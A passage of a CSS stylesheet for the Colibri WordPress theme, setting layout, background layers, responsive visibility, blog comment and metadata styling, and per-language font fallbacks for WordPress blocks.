html.colibri-wp-theme [class*="type-"].post ul ol,
html.colibri-wp-theme [class*="type-"].post ol ul,
html.colibri-wp-theme [class*="type-"].post ol ol,
html.colibri-wp-theme [class*="type-"].page ul ul,
html.colibri-wp-theme [class*="type-"].page ul ol,
html.colibri-wp-theme [class*="type-"].page ol ul,
html.colibri-wp-theme [class*="type-"].page ol ol {
  margin: 0 0 0 1.5em;
}

html.colibri-wp-theme #page-top {
  overflow-y: hidden;
  overflow-x: hidden;
}

html.colibri-wp-theme h1,
html.colibri-wp-theme h2,
html.colibri-wp-theme h3,
html.colibri-wp-theme h4,
html.colibri-wp-theme h5,
html.colibri-wp-theme h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

html.colibri-wp-theme .main-row-inner > .h-col:first-child {
  width: 0;
}

html.colibri-wp-theme [class*=style-],
html.colibri-wp-theme [class*=local-style-],
html.colibri-wp-theme .h-global-transition,
html.colibri-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.colibri-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.colibri-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.colibri-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .hide {
  display: none;
}

html.colibri-wp-theme .mw-100 {
  max-width: 100%;
}

html.colibri-wp-theme .mh-100 {
  max-height: 100%;
}

html.colibri-wp-theme .w-100 {
  width: 100%;
}

html.colibri-wp-theme .h-100 {
  height: 100%;
}

html.colibri-wp-theme .position-relative {
  position: relative;
}

html.colibri-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.colibri-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.colibri-wp-theme .background-layer-media-container-md {
  display: none;
}

html.colibri-wp-theme .background-layer-media-container {
  display: none;
}

html.colibri-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.colibri-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.colibri-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .background-layer-media-container {
    display: block;
  }

  html.colibri-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.colibri-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.colibri-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0px;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.colibri-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
}

html.colibri-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.colibri-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.colibri-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.colibri-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.colibri-wp-theme .h-hide-md {
    display: none;
  }
}

@media (max-width: 767px) {
  html.colibri-wp-theme .h-hide-sm {
    display: none;
  }

  html.colibri-wp-theme .h-hide-sm-force {
    display: none !important;
  }
}

@media (max-width: 320px) {
  html.colibri-wp-theme .h-hide-xs {
    display: none;
  }

  html.colibri-wp-theme .h-hide-xs-force {
    display: none !important;
  }
}

/** responsive css end */

/** manage styles css start*/

html.colibri-wp-theme .h-overflow-visible {
  overflow: visible;
}

html.colibri-wp-theme .h-overflow-hidden {
  overflow: hidden;
}

/** manage styles css end*/

html.colibri-wp-theme .section-option-submenu-hidden {
  display: none;
}

html.colibri-wp-theme .h-ignore-global-body-typography {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  line-height: initial;
  color: initial;
  letter-spacing: initial;
  font-style: initial;
}

html.colibri-wp-theme .colibri-theme-nav-full-width .h-section-grid-container,
html.colibri-wp-theme .colibri-theme-nav-full-width .h-section-boxed-container {
  max-width: unset;
}

html.colibri-wp-theme .content.page-content {
  position: relative;
}

html.colibri-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.colibri-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.colibri-wp-theme .overlay-layer,
html.colibri-wp-theme .shape-layer,
html.colibri-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.colibri-wp-theme .overlay-layer {
  z-index: 1;
}

html.colibri-wp-theme .shape-layer {
  z-index: 2;
}

html.colibri-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.colibri-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.colibri-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.colibri-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.colibri-wp-theme .h-separator {
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  position: absolute;
  z-index: 0;
  height: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  left: 0px;
  pointer-events: none;
}

html.colibri-wp-theme .h-separator svg {
  display: block;
  max-height: 100%;
  width: 100%;
  height: 100%;
}

html.colibri-wp-theme .drop-content-area-container {
  width: 100%;
}

html.colibri-wp-theme .background-wrapper {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  overflow: hidden;
  border-radius: inherit;
  /* prevent iframe issues on drag*/
  pointer-events: none;
}

html.colibri-wp-theme .background-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -10;
  overflow: hidden;
}

html.colibri-wp-theme .overlay-layer,
html.colibri-wp-theme .shape-layer,
html.colibri-wp-theme .overlay-image-layer {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: 0;
  right: 0;
}

html.colibri-wp-theme .overlay-layer {
  z-index: 1;
}

html.colibri-wp-theme .shape-layer {
  z-index: 2;
}

html.colibri-wp-theme .overlay-image-layer {
  z-index: 1;
}

html.colibri-wp-theme .slideshow-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

html.colibri-wp-theme .paraxify {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

html.colibri-wp-theme .paraxify--ios.paraxify {
  background-attachment: scroll;
}

html.colibri-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image {
  display: none;
}

html.colibri-wp-theme .colibri-slideshow:not([data-loaded="true"]) .slideshow-image:first-of-type {
  opacity: 1 !important;
  display: block;
}

html.colibri-wp-theme .colibri-slideshow .slideshow-image {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1 !important;
}

html.colibri-wp-theme .colibri-slideshow .slideshow-image.current {
  opacity: 0 !important;
  z-index: 1001 !important;
}

html.colibri-wp-theme .colibri-slideshow .slideshow-image.next {
  z-index: 1000 !important;
}

html.colibri-wp-theme .colibri-video-background:before {
  content: " ";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  background: transparent;
  width: 100%;
  height: 100%;
}

html.colibri-wp-theme .colibri-video-background-item {
  min-width: 100%;
  max-width: unset;
  min-height: 100%;
  width: auto;
  position: relative;
  z-index: 0;
}

html.colibri-wp-theme iframe.colibri-video-background-item {
  max-width: unset;
  max-height: unset;
  min-height: unset;
  min-width: unset;
  visibility: hidden;
}

html.colibri-wp-theme iframe.colibri-video-background-item.ready {
  visibility: visible;
}

html.colibri-wp-theme .h-section > div {
  z-index: 1;
}

html.colibri-wp-theme .h-section > div.h-separator {
  z-index: 1;
}

html.colibri-wp-theme .h-row {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  position: relative;
}

html.colibri-wp-theme .dummy-column {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  height: 10px;
  flex-grow: 1;
  max-width: 100%;
  min-width: 50px;
}

html.colibri-wp-theme .h-column {
  min-width: 0;
}

html.colibri-wp-theme .h-column.masonry-item {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.colibri-wp-theme .h-column__content > *:last-child {
  margin-bottom: 0px;
}

html.colibri-wp-theme .h-column__content .h-heading p:last-child,
html.colibri-wp-theme .h-column__content .h-heading h1:last-child,
html.colibri-wp-theme .h-column__content .h-heading h2:last-child,
html.colibri-wp-theme .h-column__content .h-heading h3:last-child,
html.colibri-wp-theme .h-column__content .h-heading h4:last-child,
html.colibri-wp-theme .h-column__content .h-heading h5:last-child,
html.colibri-wp-theme .h-column__content .h-heading h6:last-child,
html.colibri-wp-theme .h-column__content .h-text p:last-child,
html.colibri-wp-theme .h-column__content .h-text h1:last-child,
html.colibri-wp-theme .h-column__content .h-text h2:last-child,
html.colibri-wp-theme .h-column__content .h-text h3:last-child,
html.colibri-wp-theme .h-column__content .h-text h4:last-child,
html.colibri-wp-theme .h-column__content .h-text h5:last-child,
html.colibri-wp-theme .h-column__content .h-text h6:last-child {
  margin-bottom: 0;
}

html.colibri-wp-theme .h-column__inner {
  position: relative;
  max-width: 100%;
}

html.colibri-wp-theme .h-column__v-align {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  max-width: 100%;
}

html.colibri-wp-theme .h-y-container .h-heading p:last-child,
html.colibri-wp-theme .h-y-container .h-heading h1:last-child,
html.colibri-wp-theme .h-y-container .h-heading h2:last-child,
html.colibri-wp-theme .h-y-container .h-heading h3:last-child,
html.colibri-wp-theme .h-y-container .h-heading h4:last-child,
html.colibri-wp-theme .h-y-container .h-heading h5:last-child,
html.colibri-wp-theme .h-y-container .h-heading h6:last-child,
html.colibri-wp-theme .h-y-container .h-text p:last-child,
html.colibri-wp-theme .h-y-container .h-text h1:last-child,
html.colibri-wp-theme .h-y-container .h-text h2:last-child,
html.colibri-wp-theme .h-y-container .h-text h3:last-child,
html.colibri-wp-theme .h-y-container .h-text h4:last-child,
html.colibri-wp-theme .h-y-container .h-text h5:last-child,
html.colibri-wp-theme .h-y-container .h-text h6:last-child {
  margin-bottom: 0;
}

html.colibri-wp-theme .h-flex-basis {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

html.colibri-wp-theme .flex-basis-auto {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

html.colibri-wp-theme .flex-basis-100 {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}

html.colibri-wp-theme .blog-post-comments .comment-metadata * {
  color: inherit;
}

html.colibri-wp-theme .blog-post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.colibri-wp-theme .blog-post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.colibri-wp-theme .blog-post-comments .comment-body .reply a {
  display: block;
}

html.colibri-wp-theme .blog-post-comments .comment-body .comment-content * {
  color: inherit;
}

html.colibri-wp-theme .blog-post-comments .comment-body ul,
html.colibri-wp-theme .blog-post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.colibri-wp-theme .blog-post-comments .comment-body ul ul,
html.colibri-wp-theme .blog-post-comments .comment-body ul ol,
html.colibri-wp-theme .blog-post-comments .comment-body ol ul,
html.colibri-wp-theme .blog-post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.colibri-wp-theme .blog-post-comments .comment-list,
html.colibri-wp-theme .blog-post-comments .comment-list .children {
  list-style-type: none;
}

html.colibri-wp-theme .blog-post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.colibri-wp-theme .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.colibri-wp-theme .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.colibri-wp-theme .h-blog-meta.empty-preview {
  margin-bottom: 0px !important;
}

html.colibri-wp-theme .h-blog-meta.empty-customizer {
  min-height: 20px;
}

html.colibri-wp-theme .h-blog-meta .metadata-item {
  display: inline-block;
}

html.colibri-wp-theme .h-blog-meta .metadata-item .h-svg-icon {
  line-height: inherit;
  vertical-align: middle;
}

html.colibri-wp-theme .h-blog-meta .metadata-item svg {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  fill: currentColor;
  width: 1em;
  height: 1em;
}

html.colibri-wp-theme .h-blog-meta .metadata-item .meta-separator {
  display: inline-block;
}

html.colibri-wp-theme .colibri-post-thumbnail {
  position: relative;
}

html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) {
  display: none;
}

html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-no-thumbnail:not(.colibri-post-thumbnail-has-placeholder) .colibri-post-thumbnail-content {
  display: none;
}

html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-shortcode img {
    height: auto !important;
  }
}

html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

html.colibri-wp-theme .colibri-post-thumbnail .colibri-post-thumbnail-content * {
  pointer-events: all;
  z-index: 1;
  position: relative;
}

html.colibri-wp-theme .colibri-post-thumbnail.colibri-post-has-thumbnail.colibri-post-thumbnail-has-placeholder {
  background-color: transparent !important;
}

html.colibri-wp-theme .post-nav-button.hide-title .post-title {
  display: none;
}

html.colibri-wp-theme .post-nav-button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.colibri-wp-theme .post-nav-button a span {
  display: inline-block;
}

html.colibri-wp-theme .post-nav-button .post-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-left: 10px;
}

html.colibri-wp-theme .h-blog-tags.empty-preview {
  margin-bottom: 0px !important;
}

html.colibri-wp-theme .h-blog-tags.empty-customizer {
  min-height: 20px;
}

html.colibri-wp-theme .h-blog-categories.empty-preview {
  margin-bottom: 0px !important;
}

html.colibri-wp-theme .h-blog-categories.empty-customizer {
  height: 20px;
}

/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

@font-face {
  font-family: 'NonBreakingSpaceOverride';
  src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");
}

/* If we add the border using a regular CSS border, it won't look good on non-retina devices,
 * since its edges can look jagged due to lack of antialiasing. In this case, we are several
 * layers of box-shadow to add the border visually, which will render the border smoother. */

/* Calculates maximum width for post content */

/* Nested sub-menu padding: 10 levels deep */

/* Ensure all font family declarations come with non-latin fallbacks */

/* Build our non-latin font styles */

html.colibri-wp-theme .wp-block-archives li:lang(ar),
html.colibri-wp-theme .wp-block-categories li:lang(ar),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ar),
html.colibri-wp-theme .wp-block-verse:lang(ar),
html.colibri-wp-theme .has-drop-cap:lang(ar):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ary),
html.colibri-wp-theme .wp-block-categories li:lang(ary),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ary),
html.colibri-wp-theme .wp-block-verse:lang(ary),
html.colibri-wp-theme .has-drop-cap:lang(ary):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(azb),
html.colibri-wp-theme .wp-block-categories li:lang(azb),
html.colibri-wp-theme .wp-block-latest-posts li:lang(azb),
html.colibri-wp-theme .wp-block-verse:lang(azb),
html.colibri-wp-theme .has-drop-cap:lang(azb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ckb),
html.colibri-wp-theme .wp-block-categories li:lang(ckb),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ckb),
html.colibri-wp-theme .wp-block-verse:lang(ckb),
html.colibri-wp-theme .has-drop-cap:lang(ckb):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(fa-IR),
html.colibri-wp-theme .wp-block-categories li:lang(fa-IR),
html.colibri-wp-theme .wp-block-latest-posts li:lang(fa-IR),
html.colibri-wp-theme .wp-block-verse:lang(fa-IR),
html.colibri-wp-theme .has-drop-cap:lang(fa-IR):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(haz),
html.colibri-wp-theme .wp-block-categories li:lang(haz),
html.colibri-wp-theme .wp-block-latest-posts li:lang(haz),
html.colibri-wp-theme .wp-block-verse:lang(haz),
html.colibri-wp-theme .has-drop-cap:lang(haz):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ps),
html.colibri-wp-theme .wp-block-categories li:lang(ps),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ps),
html.colibri-wp-theme .wp-block-verse:lang(ps),
html.colibri-wp-theme .has-drop-cap:lang(ps):not(:focus):first-letter {
  font-family: Tahoma, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(be),
html.colibri-wp-theme .wp-block-categories li:lang(be),
html.colibri-wp-theme .wp-block-latest-posts li:lang(be),
html.colibri-wp-theme .wp-block-verse:lang(be),
html.colibri-wp-theme .has-drop-cap:lang(be):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(bg-BG),
html.colibri-wp-theme .wp-block-categories li:lang(bg-BG),
html.colibri-wp-theme .wp-block-latest-posts li:lang(bg-BG),
html.colibri-wp-theme .wp-block-verse:lang(bg-BG),
html.colibri-wp-theme .has-drop-cap:lang(bg-BG):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(kk),
html.colibri-wp-theme .wp-block-categories li:lang(kk),
html.colibri-wp-theme .wp-block-latest-posts li:lang(kk),
html.colibri-wp-theme .wp-block-verse:lang(kk),
html.colibri-wp-theme .has-drop-cap:lang(kk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(mk-MK),
html.colibri-wp-theme .wp-block-categories li:lang(mk-MK),
html.colibri-wp-theme .wp-block-latest-posts li:lang(mk-MK),
html.colibri-wp-theme .wp-block-verse:lang(mk-MK),
html.colibri-wp-theme .has-drop-cap:lang(mk-MK):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(mn),
html.colibri-wp-theme .wp-block-categories li:lang(mn),
html.colibri-wp-theme .wp-block-latest-posts li:lang(mn),
html.colibri-wp-theme .wp-block-verse:lang(mn),
html.colibri-wp-theme .has-drop-cap:lang(mn):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ru-RU),
html.colibri-wp-theme .wp-block-categories li:lang(ru-RU),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ru-RU),
html.colibri-wp-theme .wp-block-verse:lang(ru-RU),
html.colibri-wp-theme .has-drop-cap:lang(ru-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(sah),
html.colibri-wp-theme .wp-block-categories li:lang(sah),
html.colibri-wp-theme .wp-block-latest-posts li:lang(sah),
html.colibri-wp-theme .wp-block-verse:lang(sah),
html.colibri-wp-theme .has-drop-cap:lang(sah):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(sr-RS),
html.colibri-wp-theme .wp-block-categories li:lang(sr-RS),
html.colibri-wp-theme .wp-block-latest-posts li:lang(sr-RS),
html.colibri-wp-theme .wp-block-verse:lang(sr-RS),
html.colibri-wp-theme .has-drop-cap:lang(sr-RS):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(tt-RU),
html.colibri-wp-theme .wp-block-categories li:lang(tt-RU),
html.colibri-wp-theme .wp-block-latest-posts li:lang(tt-RU),
html.colibri-wp-theme .wp-block-verse:lang(tt-RU),
html.colibri-wp-theme .has-drop-cap:lang(tt-RU):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(uk),
html.colibri-wp-theme .wp-block-categories li:lang(uk),
html.colibri-wp-theme .wp-block-latest-posts li:lang(uk),
html.colibri-wp-theme .wp-block-verse:lang(uk),
html.colibri-wp-theme .has-drop-cap:lang(uk):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(zh-HK),
html.colibri-wp-theme .wp-block-categories li:lang(zh-HK),
html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-HK),
html.colibri-wp-theme .wp-block-verse:lang(zh-HK),
html.colibri-wp-theme .has-drop-cap:lang(zh-HK):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang HK", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(zh-TW),
html.colibri-wp-theme .wp-block-categories li:lang(zh-TW),
html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-TW),
html.colibri-wp-theme .wp-block-verse:lang(zh-TW),
html.colibri-wp-theme .has-drop-cap:lang(zh-TW):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang TC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(zh-CN),
html.colibri-wp-theme .wp-block-categories li:lang(zh-CN),
html.colibri-wp-theme .wp-block-latest-posts li:lang(zh-CN),
html.colibri-wp-theme .wp-block-verse:lang(zh-CN),
html.colibri-wp-theme .has-drop-cap:lang(zh-CN):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "PingFang SC", "Helvetica Neue", "Microsoft YaHei New", STHeiti Light, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(bn-BD),
html.colibri-wp-theme .wp-block-categories li:lang(bn-BD),
html.colibri-wp-theme .wp-block-latest-posts li:lang(bn-BD),
html.colibri-wp-theme .wp-block-verse:lang(bn-BD),
html.colibri-wp-theme .has-drop-cap:lang(bn-BD):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(hi-IN),
html.colibri-wp-theme .wp-block-categories li:lang(hi-IN),
html.colibri-wp-theme .wp-block-latest-posts li:lang(hi-IN),
html.colibri-wp-theme .wp-block-verse:lang(hi-IN),
html.colibri-wp-theme .has-drop-cap:lang(hi-IN):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(mr),
html.colibri-wp-theme .wp-block-categories li:lang(mr),
html.colibri-wp-theme .wp-block-latest-posts li:lang(mr),
html.colibri-wp-theme .wp-block-verse:lang(mr),
html.colibri-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ne-NP),
html.colibri-wp-theme .wp-block-categories li:lang(ne-NP),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ne-NP),
html.colibri-wp-theme .wp-block-verse:lang(ne-NP),
html.colibri-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(el),
html.colibri-wp-theme .wp-block-categories li:lang(el),
html.colibri-wp-theme .wp-block-latest-posts li:lang(el),
html.colibri-wp-theme .wp-block-verse:lang(el),
html.colibri-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(gu),
html.colibri-wp-theme .wp-block-categories li:lang(gu),
html.colibri-wp-theme .wp-block-latest-posts li:lang(gu),
html.colibri-wp-theme .wp-block-verse:lang(gu),
html.colibri-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(he-IL),
html.colibri-wp-theme .wp-block-categories li:lang(he-IL),
html.colibri-wp-theme .wp-block-latest-posts li:lang(he-IL),
html.colibri-wp-theme .wp-block-verse:lang(he-IL),
html.colibri-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter {
  font-family: "Arial Hebrew", Arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ja),
html.colibri-wp-theme .wp-block-categories li:lang(ja),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ja),
html.colibri-wp-theme .wp-block-verse:lang(ja),
html.colibri-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Hiragino Sans", Meiryo, "Helvetica Neue", sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(ko-KR),
html.colibri-wp-theme .wp-block-categories li:lang(ko-KR),
html.colibri-wp-theme .wp-block-latest-posts li:lang(ko-KR),
html.colibri-wp-theme .wp-block-verse:lang(ko-KR),
html.colibri-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(th),
html.colibri-wp-theme .wp-block-categories li:lang(th),
html.colibri-wp-theme .wp-block-latest-posts li:lang(th),
html.colibri-wp-theme .wp-block-verse:lang(th),
html.colibri-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter {
  font-family: "Sukhumvit Set", "Helvetica Neue", helvetica, arial, sans-serif;
}

html.colibri-wp-theme .wp-block-archives li:lang(vi),
html.colibri-wp-theme .wp-block-categories li:lang(vi),
html.colibri-wp-theme .wp-block-latest-posts li:lang(vi),
html.colibri-wp-theme .wp-block-verse:lang(vi),
html.colibri-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter {
  font-family: "Libre Franklin", sans-serif;
}

html.colibri-wp-theme p.has-background {
  padding: 20px 30px;
}

html.colibri-wp-theme .wp-block-audio {
  width: 100%;
}

html.colibri-wp-theme .wp-block-audio audio {
  width: 100%;
}

html.colibri-wp-theme .wp-block-audio.alignleft audio,
html.colibri-wp-theme .wp-block-audio.alignright audio {
  max-width: 190.08px;
}

@media only screen and (min-width: 768px) {
  html.colibri-wp-theme .wp-block-audio.alignleft audio,
  html.colibri-wp-theme .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1200px) {
  html.colibri-wp-theme .wp-block-audio.alignleft audio,
  html.colibri-wp-theme .wp-block-audio.alignright audio {
    max-width: 337.92px;
  }
}

html.colibri-wp-theme .wp-block-video video {
  width: 100%;
}

html.colibri-wp-theme .wp-block-button .wp-block-button__link {
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88888889em;
  line-height: 1.2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
